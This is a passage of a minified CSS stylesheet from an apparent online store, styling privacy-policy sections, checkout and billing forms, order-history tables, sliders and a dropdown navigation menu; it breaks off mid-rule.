.leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li:nth-child(11),.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li:first-child,.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li:nth-child(11),.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li:first-child,.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li:nth-child(11),.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li:first-child,.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li:nth-child(2),.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li:nth-child(11){list-style:none;margin-left:0;}.privacypolicymain .rightsidePolicy{display:block;padding-top:.3125vw;padding-left:.625vw;padding-right:.625vw;}.privacypolicymain .rightsidePolicy h3,.privacypolicymain .rightsidePolicy .h3{padding-top:.625vw;padding-bottom:.625vw;font-family:sans-serif;font-weight:500;font-size:1.563rem;margin-bottom:0;}.privacypolicymain .rightsidePolicy .liechat,.privacypolicymain .rightsidePolicy .mail,.privacypolicymain .rightsidePolicy .phone,.privacypolicymain .rightsidePolicy .fax{padding-top:.625vw;padding-bottom:.625vw;}.privacypolicymain .rightsidePolicy .liechat img,.privacypolicymain .rightsidePolicy .mail img,.privacypolicymain .rightsidePolicy .phone img,.privacypolicymain .rightsidePolicy .fax img{margin-bottom:.625vw;}.privacypolicymain .rightsidePolicy .liechat ul,.privacypolicymain .rightsidePolicy .mail ul,.privacypolicymain .rightsidePolicy .phone ul,.privacypolicymain .rightsidePolicy .fax ul{margin-bottom:0;padding-left:0;padding-top:.9375vw;border-top:1px solid #ccc;}.privacypolicymain .rightsidePolicy .liechat ul li,.privacypolicymain .rightsidePolicy .mail ul li,.privacypolicymain .rightsidePolicy .phone ul li,.privacypolicymain .rightsidePolicy .fax ul li{list-style:none;}.contact-us-thankyou-div{padding-top:2.1875vw;padding-left:2.1875vw;padding-right:2.1875vw;}.contact-us-thankyou-div .heading{padding-bottom:20px;font-size:1.563rem;font-weight:normal;text-transform:uppercase;margin-bottom:1.25vw;border-bottom:1px solid #d3d3d3;}.contact-us-thankyou-div .inner-pra{text-align:center;}.contact-us-thankyou-div .inner-pra .heading{border-bottom:0;font-weight:600;font-size:1.125rem;}.contact-us-thankyou-div .inner-pra span{display:block;font-size:1rem;}.contact-us-thankyou-div .inner-pra span label{font-weight:600;}.contact-us-thankyou-div .inner-pra a{display:block;margin-top:.625vw;color:#025685;}.size-div-n{margin-top:1.875vw;display:flex;}.size-div-n .size-col{flex:1;}.size-div-n .size-col .size-heading{padding:10px;font-size:1.125rem;font-weight:normal;text-align:center;margin-bottom:1.25vw;background:#fdf9ed;border:1px solid #edeeed;}.size-div-n .tabs{border-radius:8px;overflow:hidden;box-shadow:0 4px 4px -2px rgba(0,0,0,.5);}.size-div-n .tabs input{position:absolute;opacity:0;z-index:-1;}.size-div-n .tab{width:100%;color:#fff;overflow:hidden;}.size-div-n .tab-label{border-bottom:1px solid #d4e767;display:-webkit-box;display:-ms-flexbox;display:flex;padding:1.25vw;background:#fff;font-weight:bold;color:#337ab7;cursor:pointer;}.size-div-n .tab .fa-chevron-down{padding:2px 10px 2px 10px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);font-size:1rem;}.size-div-n .tab .fa-chevron-down.active{-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .3s ease-in;transition:all .3s ease-in;}.size-div-n .tab-content{max-height:0;padding:0 1em;color:#000;transition:all .35s;}.size-div-n .tab-close{display:flex;justify-content:flex-end;padding:1em;font-size:.75em;background:#b7b7b9;cursor:pointer;}.size-div-n .tab-close:hover{background:#c00;}.size-div-n input:checked+.tab-label{border-bottom:0;background:#e6e6e6;}.size-div-n input:checked+.tab-label::after{transform:rotate(90deg);}.size-div-n input:checked~.tab-content{max-height:100vh;padding:1em;}#productqa .button{color:#fff;text-align:center;padding:0;}#cta-breadcrumb{padding-left:0;}#cta-breadcrumb ol li{font-size:1rem;}#cta-breadcrumb ol li .fa-angle-right{margin-right:5px;margin-left:5px;font-size:1rem;}#cta-breadcrumb ol li a{font-size:1rem;}#cta-breadcrumb ol li a.active{font-weight:600;}#cta-breadcrumb ol li span.active{font-weight:600;}#shippingcollapseFive .accordion-body .table-order-history td td{border-right:1px solid #eee;}.carousel-indicators{display:block;text-align:center;}.border-light-1{border:1px #fff solid;}.classyedit{width:100%;}.w-5pre{width:5%;}.btn-p{border:none;height:35px;width:110px;padding:5px 15px 5px 15px;}#DependentOptions .RadioCheckboxmainCommon{align-items:baseline;font-size:1rem;}#DependentOptions .product-options-container{margin-top:.9375vw;}#DependentOptions .dependenttextarea{width:100%;}#DependentOptions .textbox-w{width:50%;height:45px;padding:5px 10px 5px 10px;}#DependentOptions .dep-text{font-size:14px;font-weight:400;color:#3e454c;}#DependentOptions .dependentexterror{margin-bottom:10px;display:block;}#DependentOptions .dependentdrpdwn{width:50%;}#DependentOptions .opt-group .form-control{width:50%;}#DependentOptions .Depndmultisel{width:50%;}#DependentOptions .product-options-addtocart{display:none;align-items:center;padding:0 5px 0 5px;background-color:#e8e8e8;justify-content:space-between;}#DependentOptions .product-options-addtocart .btn{height:fit-content;}#DependentOptions .product-options-addtocart.flottingDiv{border:1px solid;background:#fff;display:block;border-radius:7px;left:auto;padding:5px;z-index:0;}#DependentOptions .displaylistitem .text-center{align-items:center;display:inherit;background-color:#e8e8e8;justify-content:space-between;}#DependentOptions .displaylistitem .btn{margin-right:5px;}#CarverificationModal .chk-modal .modal-body{height:auto;}.chk-modal{padding:1.25vw;}.chk-modal .modal-body tbody tr{font-size:1rem;}.chk-modal .modal-body tbody .m-card{display:block;margin-bottom:1.25vw;}#product-info p{font-size:1rem;padding-top:0;}#read-more #read-more-main{width:8.063vw !important;margin-left:1.875vw;margin-bottom:2.1875vw;}#read-more{width:290px !important;margin-left:1.875vw !important;margin-bottom:2.1875vw;}#read-more .btn.btn-branding{width:auto;}#showemaildiv{display:flex;}#showemailpassdiv{display:flex;}.giving-main-div .visit-btn{width:auto;height:38px;justify-content:center;display:flex;align-items:center;padding:10px 25px;margin:0;}.giving-main-div .container1{background-image:url("../img/banner-giving-day.png");}.giving-main-div .giving-banner{display:flex;text-align:start;justify-content:space-between;align-items:center;padding:1.875vw 2.1875vw 1.875vw 0;}.giving-main-div .giving-banner .date-tag{width:auto;padding:10px 35px;height:fit-content;line-height:2.313rem;text-align:center;border-radius:0 5px 5px 0;opacity:1;margin:0;}.giving-main-div .giving-banner p{margin-top:0;margin-bottom:0;font-size:1rem;}.giving-main-div .giving-div{margin-right:1.875vw;margin-left:1.875vw;padding-top:2.1875vw;text-align:center;}.giving-main-div .giving-div p{font-weight:500;margin-bottom:1.25vw;font-size:1.125rem;}.giving-main-div .giving-div .donated-div{display:flex;}.giving-main-div .giving-div .donated-div .do-num{margin-bottom:0;text-align:center;}.giving-main-div .giving-div .donated-div .do-num span{display:block;font-size:50px;font-weight:600;color:#4f8324;line-height:4.75rem;text-align:center;}.giving-main-div .giving-author-div{box-shadow:0 0 10px rgba(142,141,141,.149);justify-content:center;padding:1.875vw;margin:2.1875vw 1.875vw;}.giving-main-div .giving-author-div .text-div{padding-right:0;width:75vw;margin-left:.625vw;}.giving-main-div .giving-author-div .text-div span{display:block;margin-bottom:.625vw;}.giving-main-div .giving-author-div .img-bx{padding:0;padding-top:0;margin:0;width:15vw;}.giving-main-div .giving-author-div .img-bx img{margin-bottom:.625vw;width:100%;}.giving-main-div .giving-author-div .img-bx span{text-align:center;color:#3e454c;display:block;font-size:1rem;}.giving-main-div .giving-author-div .author-text{padding-left:1.875vw;}.giving-main-div .giving-author-div p{margin-bottom:.625vw;font-size:1rem;}.giving-main-div .giving-label-div{margin-right:1.875vw;margin-left:1.875vw;align-items:center;box-shadow:0 0 10px rgba(142,141,141,.149);padding:1.875vw;text-align:start;margin-top:2.1875vw;}.giving-main-div .giving-label-div p{font-size:1rem;margin-bottom:0;}.giving-main-div .giving-label-div .visit-btn{padding:.625vw;float:right;width:auto;}.giving-main-div .giving-card-div{justify-content:space-between;margin:2.1875vw 1.875vw;}.giving-main-div .giving-card-div .card{text-align:start;width:47vw;margin-top:0;box-shadow:0 0 10px rgba(142,141,141,.149);padding:1.25vw 2.1875vw;}.giving-main-div .giving-card-div .card .icon{font-size:2.125rem;color:#025685;border:2px solid #025685;border-radius:100%;height:5.125vw;width:5.125vw;display:inline-flex;justify-content:center;align-items:center;margin:0;}.giving-main-div .giving-card-div .card span{display:block;font-weight:600;margin-bottom:.625vw;font-size:1.875rem;}.giving-main-div .giving-card-div .card p{font-size:1rem;margin-bottom:.625vw;}.giving-main-div .giving-card-div .card .row{justify-content:space-between;display:flex;}.giving-main-div .giving-card-div .social-icon-box .fa{display:inline-flex;justify-content:center;align-items:center;font-size:1.125rem;border:1px solid #333;border-radius:100%;width:45px;height:45px;text-align:center;margin:.625vw;font-size:20px;}.giving-main-div .upcoming-div{justify-content:space-around;margin-left:1.875vw;margin-right:1.875vw;}.giving-main-div .upcoming-div .heading{text-align:center;font-size:1.875rem;font-weight:600;margin-bottom:1.25vw;}.giving-main-div .upcoming-div .img-bx{margin-top:0;width:30.5vw;height:auto;}.giving-main-div .upcoming-div .img-bx img{width:100%;}.giving-main-div .giving-timline{margin:2.1875vw 1.875vw;}.giving-main-div .giving-timline .heading{text-align:center;font-size:1.875rem;font-weight:600;margin-bottom:1.25vw;}.giving-main-div .giving-timline .timeline-inner{margin-top:2.1875vw;display:flex;margin-bottom:0;justify-content:space-between;}.giving-main-div .giving-timline .timeline-inner .img-div-gd{margin-bottom:0;margin-right:1.25vw;width:31.25vw;}.giving-main-div .giving-timline .timeline-inner .img-div-gd img{width:100%;}.giving-main-div .giving-timline .timeline-inner .card-text{padding:0;}.giving-main-div .giving-timline .timeline-inner .card-text label{font-weight:500;padding-bottom:0;display:block;margin-bottom:.625vw;font-size:1.125rem;}.giving-main-div .giving-timline .timeline-inner .card-text span{display:block;font-size:1rem;margin-bottom:.625vw;}.giving-main-div .giving-timline .timeline-inner .card-text p{color:#3e454c;margin-bottom:.625vw;line-height:1.5rem;font-size:1rem;}.giving-main-div .giving-timline .timeline-inner .visit-btn{margin:0;width:110px;}.product-quick-view.main-icon-bx{height:auto;background-color:transparent;}.product-quick-view .quick-alert-box{top:60px;background-color:#fff;padding:.9375vw;margin:0 auto;width:fit-content;box-shadow:-1px 1px 10px 2px black;}.product-quick-view .btn.btn-view-det{background-color:#025685;color:#fff;float:right;margin-top:20px;}#alert-box.icon-div.active{position:fixed;padding:20px;top:200px;right:auto;width:fit-content;height:120px;}#alert-box.icon-div .shareBlock{display:block;}.icon-div .share-btn-div{display:block;float:right;margin-left:20px;}.fa-stack .fa{margin:0 10px 0 0;justify-content:center;align-items:center;border:1px solid #fff;padding:6px;height:50px;color:#fff;display:flex;width:50px;background:#00f;border-radius:50%;align-items:center;}.fa-stack .fa-facebook{background-color:#3b5998;}.fa-stack .fa-twitter{background-color:#1da1f2;}.fa-stack .fa-envelope{fill:white;}.fa-stack .fa-tumblr{background-color:#34526f;}.fa-stack .fa-pinterest{background-color:#f00;}.fa-stack .fa-linkedin{background-color:#0072b1;}.shareBlock a{display:inline-block;margin:auto 14px;text-decoration:none;transition:all .2s ease 0s;transform:translateY(0);}.active-email{border:1px solid #fff;border-radius:50px;background:#fff;text-align:center;justify-content:center;}.active-email .input-group{width:auto;}.active-email .input-group p{margin-bottom:0;}.table-orderid-history{width:100%;text-align:center;margin-top:0;}.table-orderid-history thead{background-color:#e8e8e8;}.table-orderid-history thead th{font-weight:500;color:#025685;padding-top:.625vw;padding-bottom:.625vw;padding-right:.625vw;padding-left:.625vw;}.table-orderid-history thead th:nth-child(2){text-align:center;}.table-orderid-history thead th:nth-child(3){text-align:left;}.table-orderid-history tbody tr{border-bottom:1px solid #d3d3d3;}.table-orderid-history tbody tr td{text-align:center;padding-top:.625vw;padding-bottom:.625vw;vertical-align:middle;padding-right:.625vw;padding-left:.625vw;}.table-orderid-history tbody tr td .img-container{width:3.75vw;height:auto;text-align:center;}.table-orderid-history tbody tr td .img-container img{width:100%;}.table-orderid-history tbody tr td .img-container span{word-break:break-all;font-size:.875rem;display:block;}.table-orderid-history tbody tr td .text-green{display:block;color:#4f8324;}.table-orderid-history tbody tr td:first-child a{color:#4f8324;}.table-orderid-history tbody tr td:first-child a .img-container{margin-left:auto;margin-right:auto;}.table-orderid-history tbody tr td:nth-child(2){text-align:left;}.table-orderid-history tbody tr td:nth-child(3){text-align:start;}.table-orderid-history tbody tr:not(:first-child) td:nth-child(1),.table-orderid-history tbody tr:not(:first-child) td:nth-child(2){padding-top:.625vw;}.history-content{padding-top:1.5625vw;}.history-content .table-order-history{width:100%;text-align:center;margin-top:1.25vw;}.history-content .table-order-history thead{background-color:#e8e8e8;}.history-content .table-order-history thead th{font-weight:500;color:#025685;padding:.625vw;}.history-content .table-order-history tbody tr td{padding:.625vw;vertical-align:middle;}.history-content .table-order-history tbody tr td:first-child a{color:#4f8324;}.history-content .table-order-history tbody tr td:last-child a.btn-branding{min-width:70px;width:4.375vw;height:25px;display:inline-block;margin:0 auto;}.mb-l-10{margin-bottom:.625vw;}.billingshippngsection-inner .heading{flex-wrap:nowrap;padding-left:1.5625vw;padding-right:1.5625vw;padding-bottom:.3125vw;justify-content:flex-start;}.billingshippngsection-inner .heading i{opacity:1;}.billingshippngsection-inner .heading .pageHeadhpfyN{width:auto;padding-left:.9375vw;}.billingshippngsection-inner .edit-bill-ship{width:5.25vw;min-width:84px;flex-grow:unset;text-align:right;}.billingshippngsection-inner .edit-bill-ship .btn{min-width:71px;width:4.4375vw;margin-top:0;min-height:34px;height:34px;}.billingshippngsection-inner #saved-address{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;padding-left:1.0625vw;padding-right:1.05375vw;}.billingshippngsection-inner #saved-address h3.heading,.billingshippngsection-inner #saved-address .heading.h3{padding-top:.9375vw;margin-bottom:.625vw;}.billingshippngsection-inner #saved-address table{border-top:none;}.billingshippngsection-inner #saved-address table thead{border-bottom:1px solid #3e454c;}.billingshippngsection-inner #saved-address table thead tr th.item0{padding-bottom:.75vw;padding-top:.625vw;padding-left:0;}.billingshippngsection-inner #saved-address table thead tr th.item3{text-align:center;}.billingshippngsection-inner #saved-address table tbody tr label .form-check-input{margin-right:0;}.billingshippngsection-inner #saved-address table tbody tr .img-container{width:28.125vw;height:28.125vw;display:flex;align-items:center;justify-content:center;}.billingshippngsection-inner #saved-address table tbody tr .img-container img{margin-left:auto;margin-right:auto;}.billingshippngsection-inner #saved-address table tbody tr th,.billingshippngsection-inner #saved-address table tbody tr td{vertical-align:middle;}.billingshippngsection-inner #saved-address table tbody tr th{padding-top:.9375vw;padding-bottom:.9375vw;}.billingshippngsection-inner #saved-address table tbody tr th.item0{min-width:35px;width:4.557291666666667vw;text-align:right;padding-left:1.59375vw;padding-right:2.5vw;display:table-cell;}.billingshippngsection-inner #saved-address table tbody tr td{padding-top:.9375vw;padding-bottom:.9375vw;}.billingshippngsection-inner #saved-address table tbody tr td .head-mobile{padding-bottom:.625vw;line-height:1.313rem;font-weight:500;}.billingshippngsection-inner #saved-address table tbody tr td.item1,.billingshippngsection-inner #saved-address table tbody tr td.item2{font-size:1rem;line-height:1.5rem;}.billingshippngsection-inner #saved-address table tbody tr td.item1{display:table-cell;padding-left:0;padding-right:2.5vw;font-weight:400;width:9.125vw;}.billingshippngsection-inner #saved-address table tbody tr td.item1 div{align-items:baseline;}.billingshippngsection-inner #saved-address table tbody tr td.item1 div .btn-edit-address{display:none;}.billingshippngsection-inner #saved-address table tbody tr td.item1 label input[type="checkbox"]{margin-right:5px;}.billingshippngsection-inner #saved-address table tbody tr td.item2{padding-left:0;padding-right:2.5vw;max-width:100%;display:table-cell;width:30.33854166666667vw;}.billingshippngsection-inner #saved-address table tbody .btn-edit-address{margin-left:auto;margin-right:auto;}.billingshippngsection-inner #saved-address .savedBillingAddress{padding-right:.6125vw;padding-left:1.5625vw;padding-top:1.5625vw;}.billingshippngsection-inner #saved-address .savedBillingAddress .heading{padding-top:0;}.billingshippngsection-inner #saved-address .savedBillingAddress .btn-edit-block{padding:6px 20px;min-height:34px;height:34px;margin-top:0;border:1px solid #025685;color:#025685;line-height:1;}.billingshippngsection-inner #saved-address .action-btn{padding-top:.3125vw;}.billingshippngsection-inner #saved-address .action-btn .btn{height:34px;margin-top:.625vw;}.billingshippngsection-inner #saved-address .action-btn .btn.new-address{width:8.9375vw;min-width:143px;}.billingshippngsection-inner #saved-address .action-btn .btn.btn-branding{width:5.5vw;min-width:88px;}.or-border{height:150px;width:50px;display:inline-block;text-align:center;padding-top:177px;}.or-border:before{border-left:1px solid #000;content:"";display:block;height:150px;left:22.5vw;position:absolute;top:98px;width:1px;z-index:0;}.or-border:after{border-left:1px solid #000;content:"";display:block;height:150px;left:22.5vw;position:absolute;top:280px;width:1px;z-index:0;}@media screen and (min-width:992px) and (max-width:1150px){.product-quick-view #alert-box.active{width:70%;}.or-border{padding-top:192px;}}@media screen and (min-width:1151px) and (max-width:1352px){.or-border{padding-top:180px;}.or-border:before{top:85px;}.or-border:after{top:276px;}}.card-pd{padding-bottom:1.5625vw !important;}.pro-main-div{padding:1.875vw 1.875vw 0 1.875vw;}.pro-main-div .heading{font-size:1.875rem;margin-bottom:.9375vw;}.pro-main-div .pra-text{font-size:1rem;}.pro-main-div .pro-pagi{margin-top:2.1875vw;display:flex;align-items:center;padding:10px 12px;justify-content:space-between;background-color:#e5e7e6;}.pro-main-div .pro-div{text-align:center;margin-top:.9375vw;margin-bottom:.9375vw;}.pro-main-div .pro-div .btn-branding{padding:5px 10px;}.offermeprice-div{margin-top:1.875vw;background:rgba(191,191,191,.502);padding:1.25vw;}.offermeprice-div .offermeprice-input{display:flex;align-items:center;justify-content:space-between;}.offermeprice-div .offermeprice-input .form-group{margin-top:0;width:25%;}.offermeprice-div .offermeprice-input .form-group.btn-div-2{margin-top:19px;width:auto;}@media only screen and (min-width:992px) and (max-width:1374px){.fb-g-btn button{margin:2px;}.fb-g-btn button span{padding:3px;}.fb-g-btn button span a{align-items:center;display:flex;}.home-page-tabbing{margin-top:2.1875vw;}.testimonial-slider .testimonial-card{padding-top:1.512096774193548vw;padding-left:1.512096774193548vw;padding-right:1.512096774193548vw;padding-bottom:1.008064516129032vw;}.footer-section-subscribe.home-page .footer-section-social{justify-content:flex-start;padding-left:1.209677419354839vw;}.footer-section-subscribe.home-page .footer-section-social .row{width:100%;margin-left:0;}.footer-section-subscribe.home-page .row .sub-email{justify-content:flex-end;}.footer-section-subscribe.home-page .row .sub-email .subscribe-signup-control{width:47.625vw;}.footer-section-subscribe.home-page .row .sub-email.active-email{height:max-content;padding:10px;}#footer-links.footer-main-section .footer-logo-container{width:70vw;}#paymentsectionsub #paymentDetails .form-group .hideactiveCard .input-field.card-input-div .payment-card{display:block !important;}}.payment-card{display:flex;}.payment-card .fa-card{display:contents;align-items:center;}.payment-card .fa-card .text-green-c{font-size:1rem;}.payment-card .card-div{display:flex;}.prodect-inner-div{padding:.9375vw;}#btnnextsec{width:5.5vw;}@media screen and (width:1024px){.home-cta-section{padding-top:10px;}.cta-inner-list a:first-child{width:180px;}#paymentDetails .form-group .hideactiveCard .input-field .payment-card{display:block !important;}#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn{width:auto;}#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn #btnloginaccount{width:78.125vw;}#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn{display:block !important;}#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn .btn{margin:0 auto;}#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn .btn.btn-google{margin-left:0;margin-top:15px;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions .custom-container .totalSummary ul li{width:max-content;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions .custom-container .totalSummary ul li div:first-child{width:auto;}#checkoutsection .billshipbody .shippingsection{width:43.5625vw;}#checkoutsection .billshipbody #companysection{width:43.5625vw;}#checkoutsection .billshipbody #billingshippngsubsection{width:43.5625vw;}.home-page-tabbing .nav-tabs{width:auto;}#navbarToggleExternalContent.collapse .my-drop-menu.last-nav-art{text-align:center;padding:5px;font-size:14px;}#quick-inner-div{padding:15px;display:block;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td.col-head{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td .col-head{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr:hover{background-color:#f5f5f5;}#quick-inner-div .img-content #product-detail{width:23.32vw;}.product-page-top-content .make-flex-column #product-detail .like-share-icon{right:-.0625vw;}.product-page-top-content .make-flex-column #product-detail .product-img-container .product-img .img-container{width:23.375vw;height:23.375vw;}.product-page-top-content #product-description{width:65.75vw;}.category-page #products-by-category .product-card-container .product-card{width:20vw;}.shopping-cart .my-btn-primary.btn-checkout{margin-bottom:15px;padding:20px;margin-top:10px;}.shopping-cart .continue-btn{padding:20px;}.shopping-cart #order-billing .promocode-form .my-btn-primary{width:12.875vw;}.footer-section-subscribe.home-page .col-sm-12:first-child{width:50%;}.footer-section-subscribe.home-page .sub-email{width:50%;}.footer-section-subscribe.home-page .footer-section-social{margin:0 auto;margin-top:20px;}#faq-main-div .sitemap-link ul li{width:19%;margin:3px;text-align:start;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top:after{right:9%;}}#review_header{border-bottom:0;}.assure-icons .summary-icon{display:flex;justify-content:space-around;list-style:none;padding:10px;}.bx-show.top-50{top:35%;background-color:#fff;}.component__carousel-item{width:auto;}.component__carousel-item img{position:relative;max-width:100%;}.component__carousel-item p .fa{color:#fff;font-size:50px;}.arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:10;cursor:pointer;}.arrow-prev{left:20px;}.arrow-next{right:20px;}.btn-view-det{background-color:#025685;color:#fff;float:right;margin-top:20px;}.video-slider-tab #video-gallery-section .video-text{color:#3e454c;font-size:16px;}.video-slider-tab .product-shop-with-us-slider .lightgellaboxvideo1{position:relative;display:block;}.video-slider-tab .product-shop-with-us-slider img{margin:0 auto;width:auto;position:relative;}.video-slider-tab .product-shop-with-us-slider .play-btn{font-size:60px;position:absolute;top:30%;color:#fff;}.simple-marquee-container .marquee-content-items li{display:inline-block;width:430px;margin:0 8px;}.banner-sliderContainer{position:relative;}.banner-sliderContainer .banner-slider{width:100%;height:auto;}.banner-sliderContainer .banner-slider .slick-slide img{width:-webkit-fill-available;}.banner-sliderContainer .slick-prev:before{color:#000;}.banner-sliderContainer .slick-next:before{color:#000;}.banner-sliderContainer .slick-dots{bottom:-30px;}.banner-sliderContainer .slick-next.slick-arrow{right:0;background-image:none;background-color:transparent;opacity:1;}.banner-sliderContainer .slick-next.slick-arrow:before{font-size:25px;content:"";display:none;font-family:"FontAwesome";border-radius:50%;padding:20px;border:1px solid #000;}.banner-sliderContainer .slick-next.slick-arrow .active{right:20px;}.banner-sliderContainer .slick-prev.slick-arrow{left:0;background-image:none;background-color:transparent;opacity:1;}.banner-sliderContainer .slick-prev.slick-arrow:before{font-size:25px;content:"";font-family:"FontAwesome";border-radius:50%;display:none;padding:20px;border:1px solid #000;}.banner-sliderContainer .slick-prev.slick-arrow .active{left:20px;}mymove1{from{left:0;}to {left:20px;};}mymove22{from{right:0;}to {right:20px;};}.banner-sliderContainer .banner-slider:hover .slick-prev.slick-arrow{left:20px;animation:mymove1 .7s 1;animation-timing-function:linear;}.banner-sliderContainer .banner-slider:hover .slick-prev.slick-arrow:before{display:flex;align-items:center;justify-content:center;height:45px;width:45px;}.banner-sliderContainer .banner-slider:hover .slick-next.slick-arrow{right:20px;animation:mymove22 .7s 1;animation-timing-function:linear;}.banner-sliderContainer .banner-slider:hover .slick-next.slick-arrow:before{display:flex;align-items:center;justify-content:center;height:45px;width:45px;}.banner-sliderContainer .progressBarContainer{position:absolute;bottom:20px;width:100%;text-align:center;justify-content:center;display:flex;}.banner-sliderContainer .progressBarContainer div{display:block;width:5%;padding:0;cursor:pointer;margin-right:2%;float:left;color:#fff;}.banner-sliderContainer .progressBarContainer div:last-child{margin-right:0;}.banner-sliderContainer .progressBarContainer div span.progressBar{width:100%;height:4px;background-color:rgba(255,255,255,.4);display:block;}.banner-sliderContainer .progressBarContainer div span.progressBar .inProgress{background-color:#817f7f;width:0%;height:4px;}.slick-dots{bottom:-18px;}#art-menu .inner-menu{box-shadow:2px 3px 6px lightgrey;}#art-menu .inner-menu li{background-color:#fff;}#art-menu .inner-menu li:hover{background:#4f8324;color:#fff;}#art-menu .inner-menu li:hover .toggle{background:#4f8324;color:#fff;}#art-menu .inner-menu .inner-li-div:nth-child(1),#art-menu .inner-menu .inner-li-div:nth-child(2),#art-menu .inner-menu .inner-li-div:nth-child(3),#art-menu .inner-menu .inner-li-div:nth-child(4),#art-menu .inner-menu .inner-li-div:nth-child(5){left:250px;top:0;box-shadow:2px 3px 6px lightgrey;}#art-menu .toggle{display:none;}#art-menu [id^="drop"]{display:none;}#art-menu nav{display:flex;justify-content:center;margin:0;padding:0;background-color:#e8e8e8;}#art-menu nav:after{content:"";display:table;clear:both;}#art-menu nav ul{float:right;padding:0;margin:0;list-style:none;position:relative;}#art-menu nav ul li{margin:0;display:inline-flex;float:left;background-color:#e8e8e8;}#art-menu nav ul li ul li:hover{background:#4f8324;color:#fff;}#art-menu nav ul li:hover>ul{display:block;top:100%;}#art-menu nav ul ul{display:none;position:absolute;}#art-menu nav ul ul li{width:250px;float:none;display:flex;align-items:center;justify-content:space-between;position:relative;}#art-menu nav ul ul li .fa{color:#000;padding:0 5px;font-size:15px;}#art-menu nav ul ul ul li{position:relative;}#art-menu nav a{display:block;padding:14px 10px;color:#000;font-size:14px;text-decoration:none;}#art-menu nav a:hover{color:#fff;background-color:#4f8324;}#art-menu nav a:hover .fa{color:#fff;}#art-menu nav .menu{display:flex;align-items:stretch;justify-content:center;top:100%;}#art-menu nav .right-arrow-div{display:flex;align-items:center;justify-content:space-between;}#art-menu nav .right-arrow-div .fa{color:#020202;}#art-menu li>a:only-child:after{content:"";}#art-menu .menu-div.left .inner-menu{right:30px;z-index:99999;overflow-y:scroll;height:350px;}#art-menu .menu-div.left .inner-li-div{float:left;left:auto;right:250px;}#art-menu .menu-div.left.last-left3 .inner-menu{right:4%;}#art-menu .menu-div.left.last-left2 .inner-menu{right:4%;}#art-menu .menu-div.left.last-left1 .inner-menu{right:17%;}#art-menu .menu-div.left a{text-align:end;}@media all and (max-width:992px){#art-menu nav{margin:0;}#art-menu nav ul li{display:block;width:100%;}#art-menu nav ul li:hover>ul{display:none;}#art-menu nav ul ul{float:none;position:static;color:#fff;}#art-menu nav ul ul .toggle{padding:0 40px;}#art-menu nav ul ul ul li{position:static;}#art-menu nav ul ul li{display:block;width:100%;}#art-menu nav ul ul li:hover>ul{display:none;}#art-menu .toggle+a{display:none;}#art-menu .menu{display:none;}#art-menu [id^="drop"]:checked+ul{display:block;}.product-page-top-content .make-flex-column #product-detail{width:26.375vw;margin-right:0;}.payment-card{display:block;}#checkoutsection #billingshippngsection.card .heading{flex-wrap:wrap;}.fb-g-btn{display:block !important;}.fb-g-btn .btn-google{margin-top:15px !important;margin-left:0;}#reward-and-premium-banner a{width:46vw;}}@media all and (max-width:330px){#art-menu nav ul li{display:block;width:94%;}}@media(width:992px){#art-menu nav{display:block !important;}#art-menu nav .menu{display:none;}#art-menu .toggle.menu-heading{display:flex;}#art-menu .menu-div.left a{text-align:start;}}@media all and (max-width:992px){#art-menu nav{margin:0;}#art-menu nav ul li{display:block;width:100%;}#art-menu nav ul li ul li .toggle{padding:14px 10px;color:#000;font-size:17px;background-color:#fff;}#art-menu nav ul li:hover>ul{display:none;}#art-menu nav ul ul{float:none;position:static;color:#fff;}#art-menu nav ul ul .toggle{padding:0 40px;}#art-menu nav ul ul a{padding:0 40px;padding:14px 10px;}#art-menu nav ul ul ul a{padding:0 80px;padding:14px 20px;font-size:17px;}#art-menu nav ul ul ul li{position:static;}#art-menu nav ul ul li{display:block;width:100%;}#art-menu nav ul ul li:hover>ul{display:none;}#art-menu nav a label{cursor:pointer;}#art-menu .toggle{display:flex;justify-content:space-between;align-items:center;background-color:#e8e8e8;padding:14px 10px;color:#000;font-size:16px;text-decoration:none;border:none;}#art-menu .toggle+a{display:none;}#art-menu .menu{display:none;}#art-menu [id^="drop"]:checked+ul{display:block;}}#product-info h2,#product-info .h2{margin-bottom:4px;padding-bottom:3px !important;font-size:18px;}#product-info p{padding-top:5px !important;}#product-info h1,#product-info .h1{margin-bottom:4px !important;padding-bottom:3px !important;font-size:20px;}#product-info h3,#product-info .h3{margin-bottom:4px;padding-bottom:3px !important;font-size:16px;}#product-info span{margin-bottom:4px !important;padding-bottom:3px !important;}#product-info .card{box-shadow:0 4px 8px rgba(0,0,0,.16);}#header-menu .container{margin:0 auto;padding:0 20px;}#header-menu 